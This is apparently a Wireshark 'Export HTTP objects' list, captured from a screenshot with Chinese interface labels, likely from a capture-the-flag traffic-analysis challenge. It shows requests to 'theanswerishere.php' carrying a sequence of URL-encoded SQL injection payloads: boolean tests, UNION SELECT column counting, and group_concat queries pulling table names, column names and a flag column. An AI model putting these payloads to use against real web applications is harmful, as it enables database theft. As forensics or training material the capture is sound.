 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
7 192.168.246.123 text/html 691 bytes theanswerishere.php
19 192.168.246.123 text/html 721 bytes theanswerishere.php?id=1
23 192.168.246.123 text/html 670 bytes theanswerishere.php?id=0
27 192.168.246.123 text/html 721 bytes theanswerishere.php?id=1
41 192.168.246.123 text/html 670 bytes theanswerishere.php?id=1%27%20and%201=0--+
46 192.168.246.123 text/html 721 bytes theanswerishere.php?id=1%27%20and%201=1--+
57 192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201--+
61 192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2--+
66 192.168.246.123 text/html 715 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3--+
70 192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+
83 192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+
102 192.168.246.123 text/html 748 bytes theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(table
121 192.168.246.123 text/html 722 bytes theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column_
134 192.168.246.123 text/html 743 bytes theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)
Save Save All Preview Close Help